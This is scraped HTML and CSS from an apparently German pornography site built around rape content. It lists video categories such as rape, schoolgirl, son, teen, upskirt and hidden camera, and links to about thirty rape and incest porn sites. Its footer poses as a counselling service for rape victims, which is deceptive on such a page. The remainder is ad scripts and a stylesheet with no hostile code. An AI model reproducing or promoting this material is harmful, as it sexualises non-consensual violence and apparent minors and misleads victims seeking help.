                          <li><a href="/de/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlappschwanz</span> <span class="total">199 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlucken</span> <span class="total">235 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schulmädchen</span> <span class="total">113 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwanger</span> <span class="total">77 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwarz</span> <span class="total">1579 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwuchteln</span> <span class="total">2246 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sekretärin</span> <span class="total">271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Selbstbefriedigung</span> <span class="total">278 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Selbstgemacht</span> <span class="total">1478 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shemale</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Socken</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">21 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sohn</span> <span class="total">212 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">70 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanisch</span> <span class="total">60 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanner</span> <span class="total">180 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spielzeug</span> <span class="total">301 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spion</span> <span class="total">32 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sport</span> <span class="total">13 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spritzen</span> <span class="total">631 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stand</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">113 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> <span>Striptease</span> <span class="total">65 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strumpfhose</span> <span class="total">544 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strümpfe</span> <span class="total">373 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swinger</span> <span class="total">120 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Südländerin</span> <span class="total">892 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> <span>Süß</span> <span class="total">379 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoos</span> <span class="total">25 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager anal</span> <span class="total">1310 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager</span> <span class="total">5441 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">171 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Titten</span> <span class="total">659 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tschechisch</span> <span class="total">181 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twinks</span> <span class="total">196 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">247 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirts</span> <span class="total">27 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vergewaltigung</span> <span class="total">3003 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> <span>Verletzen</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versohlt</span> <span class="total">1097 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versteckte kameras</span> <span class="total">1 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vierer</span> <span class="total">68 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vintage</span> <span class="total">150 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Von hinten</span> <span class="total">1943 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">117 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Witzig</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Zusammenschnitt</span> <span class="total">263 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Öffentlich</span> <span class="total">227 VIDEOS</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-caret-right"></i> <span>Rough XXX Videos</span></a></li><li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="la la-caret-right"></i> <span>Brutal Porn</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-caret-right"></i> <span>real rape videos</span></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-caret-right"></i> <span>forcedp orn</span></a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-caret-right"></i> <span>Rough Porn</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-caret-right"></i> <span>FamilyIncest.org</span></a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-caret-right"></i> <span>Rape Tube</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-caret-right"></i> <span>incest rape porn</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-caret-right"></i> <span>forced blowjob site</span></a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-caret-right"></i> <span>incestcreampie</span></a></li><li><a href="https://bestteenrapeporn.com/" data-ct="3724837171"><i class="la la-caret-right"></i> <span>best teen rape porn</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-caret-right"></i> <span>4kredditincestporn.com</span></a></li><li><a href="https://roughdp.com/" data-ct="2227913443"><i class="la la-caret-right"></i> <span>roughdp/roughdp</span></a></li><li><a href="https://pornoinceste.me/" data-ct="3218903715"><i class="la la-caret-right"></i> <span>pornoinceste.me</span></a></li><li><a href="https://incestxxx.net/" data-ct="3836729435"><i class="la la-caret-right"></i> <span>IncestXXX</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-caret-right"></i> <span>best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-caret-right"></i> <span>rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-caret-right"></i> <span>hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-caret-right"></i> <span>roughbbc.com</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li>
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>Vergewaltigungen sind ein schreckliches Verbrechen, das vor allem Frauen, aber auch Männer betrifft. Vor allem bei Frauen führen Vergewaltigungen häufig zu schwerwiegenden, lebenslangen psychischen Verletzungen. Viele Opfer versuchen, die Tragödie zu verdrängen und in die Vergangenheit zurückzublicken ist für viele zu schmerzhaft. Aus diesem Grund haben wir einen sicheren und vertrauenswürdigen Online-Ratgeber für Vergewaltigungsopfer eingerichtet. Unser Ziel ist es, Opfern zu helfen, ihren Vorfall zu verstehen und zu verarbeiten sowie die richtigen Schritte zu unternehmen, um sich und andere vor weiteren Verbrechen zu schützen. 

Unser Ratgeber wird regelmäßig von unabhängigen Experten auf dem neuesten Stand gehalten. Er liefert wertvolle Informationen und Tipps, damit Betroffene lernen, ihren Alltag zu meistern. Sie erhalten auch Zugang zu einer unserer professionellen Beratungsstellen, die ihnen Unterstützung bei der Bewältigung von Vergewaltigungen bietet. Unser Service gewährleistet Betroffenen Vertraulichkeit und eine Umgebung, in der sie sich sicher und verstanden fühlen. 

Unser Ratgeber umfasst Wissensmaterialien und Informationen, einschließlich Informationen über medizinische und psychologische Unterstützung, über Gesetzesvorschriften wie die Freiheitsstrafe für den sexuellen Übergriff, und Strategien zur Selbstverteidigung. Unser Ratgeber bietet zudem Ressourcen, um ein sicheres und stützendes Netzwerk für Betroffene aufzubauen.

Um Betroffene im Umgang mit Vergewaltigungen zu unterstützen, haben wir auch eine spezielle Beratungsstelle eingerichtet. Hier ist es möglich, unter vertraulichen Umständen und mit professioneller Unterstützung über den Vorfall zu sprechen. Darüber hinaus können Betroffene Ratschläge zur Entlastung und zur Heilung solcher schwerwiegender Situationen bekommen. 

Mit unserer professionellen Hilfe, Rat und Fürsorge kann sich jeder Betroffene sicher und verstanden fühlen, während er sich selbst und andere vor weiteren schrecklichen Verletzungen schützt. Vergewaltigungsopfer verdienen den Respekt, den wir ihnen geben, und wir helfen ihnen, ihre Würde wiederzuerlangen. Kontaktieren Sie uns, um eine Beratung zu erhalten und zu erfahren, wie wir Ihnen helfen können. <br><br><Br> &copy; 2021 <span>vergewaltigungen.pro</span></p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f183940ec3fd429db0e2841874f39608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://vergewaltigungen.pro/css/styles.css
body_size: 3078
content:
body, .thumb a:hover p, .thumb a:hover li div, .list a:hover
{ background-color: rgb(20,27,25); }

.main-navigation ul, .main-navigation li, .thumb a
{ border-color: rgb(20,27,25); }

.header, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .thumb a:hover, .thumb p, .thumb li div, .searches-links, .list a, .like-dislike div, .video-meta div, .vertbars-300, .footer
{ background-color: rgb(30,37,35); }

.main-navigation, .thumb a, .brs-300, .list, .video-wrapper, .t-desc
{ background-color: rgb(40,47,45); }

img, .thumb-img, .b-300, .vertb-300
{ background-color: rgb(60,67,65); }

body, .menu-toggle, .search-toggle, .thumb li, .searches-links a, .list a span.total, .list i, .list-network a, .footer a
{ color: rgb(160,167,165); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .list a:hover i, .searches-links a i, .list-network a:hover i, .video-links a i, .timer span
{ color: rgb(60,180,165); }

#scroll-top
{ background-color: rgb(60,180,165); color: rgb(255,255,255); }

a, .logo a, .thumb-time, .searches-links a:hover, .list-network a:hover, .list-network a i, .t-desc span, .footer span, .footer a:hover
{ color: rgb(220,227,225); }

.search-input
{ background-color: rgb(240,247,245); }

.thumb i.la-thumbs-up, li.like a
{ color: rgb(45,165,125); }

li.like a:hover
{ background-color: rgb(25,145,105); color: rgb(255,255,255); }

li.dislike a
{ color: rgb(205,105,105); }

li.dislike a:hover
{ background-color: rgb(195,95,95); color: rgb(255,255,255); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body, input { font-family: 'Noto Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; text-align: left; }
h1 { font-size: 22px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 35px 10px 0 10px; font-size: 22px; line-height: 30px; }

.header { padding-bottom: 10px; }

.content { margin: 0 auto; max-width: 1146px; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { border-bottom-width: 1px; border-bottom-style: solid; }
.main-navigation li:last-child { border-bottom: 0 none; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 14px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search form { position: relative; }
.search-input { height: 40px; line-height: 40px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumbs-wrapper { padding-top: 18px; }

.thumb a { display: block; border-width: 1px; border-style: solid; padding-bottom: 10px; text-align: center; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-img { background-color: rgba(0,0,0,0.7); }
.thumb a:hover .thumb-img img { opacity: 0.95; }
.thumb p { height: 40px; line-height: 40px; padding: 0 5px; margin: 2px 10px 0 10px; font-size: 13px; overflow: hidden; font-weight: bold; }
.thumb ul { height: 52px; margin: 10px 8px 0 10px; }
.thumb li { float: left; width: 33.3333%; }
.thumb li div { margin-right: 2px; }
.thumb li span { font-size: 11px; display: block; height: 20px; line-height: 20px; margin-bottom: 2px; }
.thumb li i { font-size: 24px; display: block; height: 25px; line-height: 25px; margin-top: 5px; }
.thumb li i.la-eye { font-size: 26px; }

.thumb-alt p { height: 40px; line-height: 40px; margin: 10px 10px 0 10px; text-align: left; text-transform: uppercase; padding-left: 10px; }
.thumb-alt ul { height: 40px; min-width: 50px; margin: 10px 10px 0 2px; float: right; }
.thumb-alt li { width: auto; float: none; }
.thumb-alt li div { margin: 0; padding: 0 5px; }
.thumb-alt li span { height: 18px; line-height: 18px; }
.thumb-alt li i { font-size: 18px; height: 20px; line-height: 20px; margin-top: 0; } 

.pages-navigation { text-align: center; padding-top: 15px; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.brs-300 { font-size: 0; margin: 20px 1px 0 1px; padding: 10px 0 20px 0; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 20px 1px 0 1px; padding: 5px 0 10px 10px; }
.searches-links li { float: left; margin: 5px 20px 0 0; font-size: 14px; }
.searches-links a { display: block; height: 30px; line-height: 30px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.list { margin: 20px 1px 0 1px; padding: 8px 9px 10px 9px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { display: block; height: 60px; font-size: 14px; margin: 2px 1px 0 1px; padding: 0 10px; font-weight: bold; }
.list a span { display: block; height: 20px; line-height: 20px; text-transform: uppercase; margin-top: 12px; }
.list a span.total { font-size: 12px; height: 15px; line-height: 15px; margin-top: 2px; font-weight: normal; text-transform: none; }
.list i { display: block; float: left; height: 60px; line-height: 60px; font-size: 34px; margin-right: 10px; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { text-transform: none; height: inherit; line-height: inherit; margin: 0; }
.list-network i { height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.video-wrapper { margin: 20px 1px 0 1px; }

.video-col { padding-bottom: 10px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.video-info-place { padding: 8px 8px 0 10px; }

.like-dislike li { width: 50%; float: left; }
.like-dislike div { margin: 2px 2px 0 0; height: 70px; text-align: center; }
.like-dislike a { cursor: pointer; display: block; height: inherit; line-height: inherit; }
.like-dislike li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.like-dislike li i { font-size: 36px; display: block; height: 40px; line-height: 40px; margin-top: 5px; }

.video-meta li { width: 33.3333%; float: left; }
.video-meta div { margin: 2px 2px 0 0; height: 60px; text-align: center; }
.video-meta li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.video-meta li i { font-size: 26px; display: block; height: 30px; line-height: 30px; margin-top: 5px; }

.video-links { padding: 15px 0 0 10px; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 14px; font-weight: bold; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; margin-top: 10px; padding: 10px 0 20px 0; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 1px 0 1px; padding: 0 10px 10px 10px; }
.t-desc p { margin-top: 10px; font-size: 14px; line-height: 22px; text-align: justify; }

.footer { padding: 15px 5px 20px 5px; font-size: 14px; line-height: 20px; margin-top: 35px; text-align: center; }
.footer p { margin-top: 10px; }
.footer ul { padding-top: 5px; }
.footer li { margin: 5px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 0; bottom: 0; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:382px) {
    .thumb { width: 50%; float: left; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 18px; }
}

@media all and (min-width:482px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
}

@media all and (min-width:500px) {
    .on-player-box { display: block; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header { padding: 5px 0 15px 0; }
    .logo { margin: 10px 15px 0 15px; }
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .main-navigation { top: 70px; }
    .main-navigation a { height: 60px; line-height: 60px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .like-dislike { float: left; width: 40%; }
    .like-dislike div { height: 75px; }
    .video-meta { float: left; width: 60%;  }
    .video-meta div { height: 75px; }
    .video-meta li i { font-size: 36px; height: 40px; line-height: 40px; }
}

@media all and (min-width:764px) {
    .thumb { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .b-300-3, .vertb-300-3 { display: inline-block; }
}

@media all and (min-width:1166px) {
    .header { background: none; }
    .content { max-width: 100%; width: 1146px; }
    .logo { margin-right: 95px; margin-left: 1px; }
    .logo a { font-size: 28px; }
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; position: static; box-shadow: none; text-align: center; max-width: 100%; }
    .main-navigation ul { display: inline-block; vertical-align: top; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; }
    .main-navigation li { float: left; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; border-bottom: 0 none; }
    .main-navigation a { height: 50px; line-height: 50px; }
    .search { padding-right: 1px; }
    .sort-buttons li, .sort-buttons li.sort-val { margin: 5px 20px 0 1px; font-size: 15px; }
    .sort-buttons i { font-size: 20px; }  
    .thumb { width: 382px; }
    .thumb a { padding-bottom: 15px; }
    .thumb p { margin: 2px 15px 0 15px; font-size: 14px; height: 45px; line-height: 45px; }
    .thumb ul { height: 59px; margin: 15px 13px 0 15px; }
    .thumb li span { font-size: 13px; margin-bottom: 4px; }
    .thumb li i { font-size: 28px; display: block; height: 30px; line-height: 30px; }
    .thumb li i.la-eye { font-size: 30px; }
    .thumb-alt p { font-size: 16px; height: 45px; line-height: 45px; margin: 15px 15px 0 15px; padding: 0 10px 0 15px; }
    .thumb-alt ul { height: 45px; min-width: 80px; margin: 15px 15px 0 2px; }
    .thumb-alt li span { height: 15px; line-height: 15px; margin-bottom: 5px; }
    .thumb-alt li i { font-size: 22px; height: 22px; line-height: 22px; margin-top: 3px; } 
    h1, h2 { margin-left: 1px; margin-right: 1px; }
    .brs-300 { margin-top: 35px; }
    .b-300 { margin: 10px 10px 0 10px; }
    .pages-navigation { padding-top: 30px; }
    .pages-navigation li { font-size: 17px; margin: 5px 8px 0 8px; }
    .list { padding: 13px 14px 15px 14px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .searches-links { padding: 10px 0 15px 15px; }
    .video-table { display: table; width: 100%; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .video-info-place { padding: 21px 21px 0 23px; }
    .video-links { padding-left: 23px; }
    .vertbars-300 { width: 346px; padding-top: 0; }
    .vertb-300 { margin-top: 23px; }
    .vertb-300-3 { display: none; }
    #scroll-top { width: 60px; height: 80px; line-height: 80px; font-size: 34px; }
    .video-links ul { margin-right: 40px; }
    .t-desc { padding: 5px 15px 15px 15px; }
}

@media all and (min-width:1548px) {
    .content { width: 1528px; }
    .logo a { font-size: 32px; height: 50px; line-height: 50px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 57px 0 20px; }
